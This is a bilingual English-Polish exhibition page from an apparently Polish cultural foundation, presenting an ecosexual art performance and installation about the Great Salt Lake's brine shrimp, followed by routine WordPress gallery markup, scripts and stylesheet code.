<p>In September 2021 in the ecosexual performance <i>Cyber Wedding to the Brine Shrimp</i> the Cyber Nymphos Justyna Górowska &amp; Ewelina Jarosz in collaboration with the American artists Annie Sprinkle &amp; Beth Stephens, as well as the scientists from the Great Salt Lake Institute, manifested their concern about the future of the lake. They enhanced the original idea of Sprinkle &amp; Stephens by Augmented Reality, making the new connections between art, science, and technology visible. Through a multispecies wedding, a post-Anthropocene digital form of life was introduced to the hydrocene. This curatorial concept developed by Bronwyn Bailey-Charteris turned out to be useful for making kin between human and non-human bodies living in and through the water. Cyber Nymphos applied this term and digital art ecologies regarding the urgency to save the depleting biodiversity of the Earth’s aquatic ecosystems.</p>
<p>This exhibition is the nature-culture record of love-and-responsibilities in the aftermath of human interventions, anthropogenic droughts, lower snowpacks, and imbalances in the hydro-chemical composition of the Great Salt Lake. It offers a post-performance situation including wedding props, costumes designed by Martyna Koltun, and the HERstory of the <i>Spiral Jetty </i>(1970), the iconic landart work by Robert Smithson that Cyber Nymphos and Joy Brooke Fairfield turned into a piece of queer hydro-art. The objects at display are the vehicles of the ecosexual movement in art, endowing the contemporaneity with love and hope in the troubled times of the collapse of the ecosystem. The term ecosexuality has been applied in the environmental art by Sprinkle and Stephens to open the opportunities for making sensual bonds with nature beyond the conventional sexual pleasures and patterns of reproduction. Instrumentalized to increase population and profit, they prove unsuitable for saving the Earth’s depleting biodiversity.<span class="Apple-converted-space"> </span></p>
<p>Seven months after the wedding, in the post-performance site-specific installation, the brine shrimp hybrid baby was husked out from the folds of the vow curtain and the 3D printer. Pollinating the ecosexual bioengineered flair makes us wonder what togetherness will look like in the future? How can artists collaborating with scientists help envision the future of our environment? Focusing on the microscale of climate crises, this exhibition offers different kinds of experiences of the interdependencies of material and imaginative realities of the Great Salt Lake arranged within the gallery space.</p>
<p><b>Text</b>: Ewelina Jarosz</p>
<p><b>Proof-reading</b>: Marta Wróblewska</p>
<p><b>Organizer</b>: CHMURA Foundation for Visual Culture &amp; KREIS Gallery</p>
<p><b>Partners</b>: The Cracow House in Nuremberg, Amt für Internationale Beziehungen</p>
<p><b>Funded</b> by the Foundation for Polish-German Cooperation &amp; Adam Mickiewicz Institute &amp; City of Cracow</p>
<p><b>Many thanks</b>: Małgorzata Gmiter, Kamilla Kosmowska, Thomas May, Sylvie Preusser, Katarzyna Prusik-Lutz, Pirko Julia Schröder, Florian Tuercke, Katharina Uziel</p>
<p style="text-align: center;"><strong>***</strong></p>
<h2><strong>Cyfrowe zaślubiny z krewetkami solankowymi: </strong><br />
<strong>bezustanność miłości w czasach żałoby</strong></h2>
<p><b>Justyna Górowska we współpracy z Eweliną Jarosz</b><br />
<b>Opieka kuratorska: Aleksandra Grzonkowska i Ewelina Jarosz</b><br />
<b>Galeria KREIS, Norymberga</b><br />
<b>6 maja &#8211; 18 czerwca 2022</b></p>
<p>W 2021 roku poziom wody w Wielkim Jeziorze Słonym w stanie Utah spadł do najniższych poziomów w historii pomiarów. Jedną z najbardziej spektakularnych zmian, jaka dotknęła jezioro w XX wieku, był jego podział na dwie części – „różową” i „niebieską” – powstały w wyniku wybudowania grobli transportowej, łączącej oba brzegi jeziora. Za przykuwającymi wzrok, sensacyjnie pięknymi kolorami wody toczą się jednak mniej widoczne procesy powolnej przemocy, związane z ekonomią ekstraktywizmu i degradacją unikalnego ekosystemu, którego podstawę stanowią krewetki solankowe. Jednak w efekcie zakłócenia hydrochemicznej równowagi w jeziorze, elementu kryzysu klimatycznego, nawet im trudno jest przetrwać w zbyt słonej wodzie jednego ramienia jeziora oraz zbyt świeżej drugiego.</p>
<p>We wrześniu 2021 roku duet Cyber ​​Nymphos Justyna Górowska i Ewelina Jarosz we współpracy z amerykańskimi artystkami Annie Sprinkle i Beth Stephens oraz badaczkami z Westminster Collage przy Great Salt Lake Institute wyraziły troskę o przyszłość jeziora w ekoseksualnym performansie <i>Cyfrowe zaślubiny z krewetkami solankowymi</i>. Oryginalny pomysł takich zaślubin zaczerpnęły od Sprinkle i Stephens, rozwijając go jednak za sprawą rozszerzonej rzeczywistości (<i>Augmented Reality</i>), która posłużyła do wizualizacji krewetek solankowych w roli panien młodych. Temu gestowi towarzyszyła refleksja nad etycznym wykorzystaniem technologii do tworzenia splotu sztuki i nauki w ekologicznym przekazie. Postantropocentryczna cyfrowa forma życia w międzygatunkowych zaślubinach<span class="Apple-converted-space">    </span>pozwoliła duetowi zwrócić uwagę na zagrożenia dotykające dzikiego życia jeziora. Zaślubiny odbyły się w hydrocenie. Wymyślona przez Bronwyn Bailey-Charteris kuratorska koncepcja przydała się do opowiedzenia miłosnej historii ludzkich i nieludzkich ciał wodnych w sojuszu z ekologią i narzędziami sztuki cyfrowej.</p>
<p>Wystawa w Galerii KREIS jest naturokulturowym zapisem tej miłości, a także odpowiedzialności branej za bioróżnorodność uszczuploną w efekcie ludzkich interwencji w dziką przyrodę. Zapraszamy osoby do wzięcia udziału w post-performatywnej sytuacji, na którą składają się rekwizyty ślubne zaprojektowane przez Martynę Koltun, kostiumy czy HERstora <i>Spiralnej grobli</i> (1970), ikonicznej pracy landartowej Roberta Smithsona, którą Cyber Nymphos we współpracy z Joy Brooke Fairfield przekształciły w środowiskowo zaangażowane dzieło queerowej hydro-sztuki. Prezentowane na wystawie obiekty to wehikuły ruchu ekoseksualnego w sztuce, nawiedzające teraźniejszość miłością i nadzieją w czasie obserwowania upadku ekosystemu. Termin ekoseksualność został wpisany w historię sztuki środowiskowej przez Sprinkle i Stephens między innymi po to, aby otworzyć możliwości nawiązywania zmysłowych więzi z naturą poza heteronormatywnymi wzorcami reprodukcji czy konwencjonalnymi przyjemnościami seksualnymi. Jesteśmy świadome, że w te wzorce wpisane zostały narzędzia kontroli populacji i generowania zysku w systemie późno-kapitalistycznego wzrostu. Świadomość ta skłoniła nas do poszukiwania alternatyw dla ratowania ginącej bioróżnorodności Ziemi w doświadczaniu zmysłowej przyjemności natury.</p>
<p>Po siedmiu miesiącach od czasu zaślubin, w efekcie ekoseksualnej bioinżynierii drukowania w 3D urodziła nam się solankowa hybryda. Na wystawie nasze kochanie zostanie wyłuskane z fałd zasłony-przysięgi, prowokując ważne pytania. Jak będzie wyglądać wspólnotowość w przyszłości? W jaki sposób artystki_artyści współpracujący z badaczami_kami mogą pomóc wyobrażać i urzeczywistniać lepszą przyszłość dla naszego środowiska? Oferując przesuniecie uwagi z sensacyjnego piękna Wielkiego Jeziora Słonego do kryzysu klimatycznego w mikroskali, wystawa pozwala doświadczyć różnego rodzaju współzależności materialnych i wyobrażeniowych rzeczywistości jeziora w przestrzeni galerii.</p>
<p><b>Tekst</b>: Ewelina Jarosz</p>
<p><b>Organizator</b>: Fundacja Kultury Wizualnej CHMURA &amp; Galeria KREIS</p>
<p><b>Partnerzy</b>: Dom Krakowski w Norymberdze, Amt für Internationale Beziehungen</p>
<p><b>Dofinansowano</b> ze środków Fundacji Współpracy Polsko-Niemieckiej &amp; Instytutu Adama Mickiewicza &amp; Miasta Kraków</p>
<p><b>Podziękowania</b>: Małgorzata Gmiter, Kamilla Kosmowska, Thomas May, Sylvie Preusser, Katarzyna Prusik-Lutz, Pirko Julia Schröder, Florian Tuercke, Katharina Uziel</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-2662" src="/wp-content/uploads/2022/05/Projekt-bez-tytulu-2-550x413.png" alt="" width="550" height="413" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/Projekt-bez-tytulu-2-550x413.png 550w, https://fundacjachmura.pl/wp-content/uploads/2022/05/Projekt-bez-tytulu-2-150x113.png 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/Projekt-bez-tytulu-2-768x576.png 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/Projekt-bez-tytulu-2.png 800w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2626 gallery-columns-2 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="1024" height="683" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-1024x683.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2665" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-1024x683.jpg 1024w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-550x367.jpg 550w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-150x100.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-768x513.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-1536x1025.jpg 1536w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060939-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2665'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img decoding="async" width="1024" height="683" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-1024x683.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2668" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-1024x683.jpg 1024w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-550x367.jpg 550w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-150x100.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-768x513.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-1536x1025.jpg 1536w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060999-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2668'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-683x1024.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2666" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-683x1024.jpg 683w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-534x800.jpg 534w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-150x225.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-768x1151.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-1025x1536.jpg 1025w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-1367x2048.jpg 1367w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060970-scaled.jpg 1708w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2666'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-1024x683.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2672" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-1024x683.jpg 1024w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-550x367.jpg 550w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-150x100.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-768x513.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-1536x1025.jpg 1536w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060876-2048x1367.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2672'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-683x1024.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2669" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-683x1024.jpg 683w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-534x800.jpg 534w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-150x225.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-768x1151.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-1025x1536.jpg 1025w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-1367x2048.jpg 1367w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060832-scaled.jpg 1708w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2669'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-683x1024.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2667" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-683x1024.jpg 683w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-534x800.jpg 534w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-150x225.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-768x1151.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-1025x1536.jpg 1025w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-1367x2048.jpg 1367w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060983-scaled.jpg 1708w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2667'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="1024" height="683" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-1024x683.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2670" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-1024x683.jpg 1024w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-550x367.jpg 550w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-150x100.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-768x513.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-1536x1025.jpg 1536w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060845-2048x1367.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2670'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-scaled.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-1"><img loading="lazy" decoding="async" width="683" height="1024" src="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-683x1024.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-2671" srcset="https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-683x1024.jpg 683w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-534x800.jpg 534w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-150x225.jpg 150w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-768x1151.jpg 768w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-1025x1536.jpg 1025w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-1367x2048.jpg 1367w, https://fundacjachmura.pl/wp-content/uploads/2022/05/L1060848-scaled.jpg 1708w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-2671'>
				Cyber Wedding to the Brine Shrimp
				</dd></dl><br style="clear: both" />
		</div>

      </div>
    </div>
  </div>

<div class="footer-section">
    <div class="container-fluid">
      <div class="div-flex-footer margin-bottom">
        <div class="div-menu-short"><img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/logo-full-white.svg" alt="" class="img--logo-footer"></div>
        <div class="div-newsletter-form">
          <form action="https://fundacjachmura.us17.list-manage.com/subscribe/post?u=0d7dabb28da9be35351f059a2&amp;id=13179a1734" method="post" id="email-form-2" name="email-form-2" data-name="Email Form 2" class="newsletter-form">
            <div class="text-block">Zapisz się do naszego newslettera!</div>
            <div class="div-newsletter-cont">
              <input type="email" value="" name="EMAIL" class="footer-tfield w-input" id="mce-EMAIL" placeholder="E-mail" required="">
              
              <input type="text" value="" name="FNAME" class="footer-tfield w-input" id="mce-FNAME" placeholder="Imię" required="">
              
              <input type="submit" value="Wyślij" data-wait="Proszę czekać..." class="button w-button">
            </div>
          </form>
        </div>
      </div>
      <div class="div-flex-footer">
        <div class="tb-copy">Copyrights by Fundacja Kultury Wizualnej Chmura 2020</div>
        <div class="div-socials-footer">
          <a href="https://www.facebook.com/fundacjachmura/" target="_blank" class="a-link-social w-inline-block">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/facebook.svg" alt="" class="img-social">
          </a>
          
          <a href="https://www.instagram.com/fundacjachmura/" target="_blank" class="a-link-social w-inline-block">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/instagram.svg" alt="" class="img-social">
          </a>
          
          <a href="https://www.youtube.com/channel/UCsUvSjezNCWC2OshDnG7guQ" target="_blank" class="a-link-social w-inline-block">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/youtube.svg" alt="" class="img-social">
          </a>

          <a href="https://vimeo.com/user91181218" target="_blank" class="a-link-social w-inline-block">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/vimeo.svg" alt="" class="img-social">
          </a>

          <a href="https://soundcloud.com/user-977993107" target="_blank" class="a-link-social w-inline-block">
            <img src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/soundcloud.svg" alt="" class="img-social">
          </a>

        </div>
      </div>
    </div>
  </div>  <script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js?site=5eefd092d97fc382528ad6c1" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_chmura/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fundacjachmura.pl\/wp-admin\/admin-ajax.php","nonce":"c3ee0f5719","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.6.10" id="finalTilesGallery-js"></script>
<script type="text/javascript" src="https://fundacjachmura.pl/wp-content/themes/wp_chmura/js/fundacja-chmura.js?ver=6.9" id="main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fundacjachmura.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fundacjachmura.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
  <script>
$(function() {
	$(".img-search").on("click", function() {
  	$(".div-search-visibility").toggleClass("active-search");
  });
});
</script>
  <script>
    /*
$(function() {
	$(".div-single-gal-item").on("click", function() {
  	$(".div-single-gal-item").removeClass("active-single-gal");
    $(this).addClass("active-single-gal");
  });
});
*/
</script>
<script>
	$(function() {
		

		$("iframe.pdfjs-iframe").on('load', function() {
			setTimeout(function(){ $('iframe').contents().find('#viewer').addClass('scrollWrapped'); }, 200);
		});
	});
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:26:31 -->

--- FILE ---
content_type: text/css
request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/css/fundacja-chmura.css?ver=6.9
body_size: 3031
content:
body {
  font-family: 'Playfair Display', sans-serif;
  color: #333;
  font-size: 14px;
  line-height: 20px;
}

h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 30px;
  font-weight: bold;
}

a {
  color: #333;
  text-decoration: underline;
}

.navbar {
  padding-top: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: transparent;
}

.container-fluid {
  width: 100%;
  max-width: 1300px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 20px;
  padding-left: 20px;
}

.div-logo-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.img-logo {
  display: block;
  width: 180px;
}

.a-logo-img {
  display: block;
}

.a-logo-img.w--current {
  margin-right: 50px;
}

.div-menu-pane {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.navmenu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  float: none;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-style: solid none;
  border-width: 1px;
  border-color: #000;
  font-size: 16px;
  line-height: 23px;
}

.navlink {
  margin-right: 30px;
  margin-left: 0px;
  padding: 15px 0px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.navlink:hover {
  text-decoration: underline;
}

.navlink.w--current {
  color: #333;
  text-decoration: underline;
}

.section {
  padding-top: 60px;
  padding-bottom: 60px;
}

.section.slide-section {
  padding-top: 0px;
  padding-bottom: 0px;
}

.cards-section {
  padding-top: 100px;
  padding-bottom: 100px;
}

.centered-container {
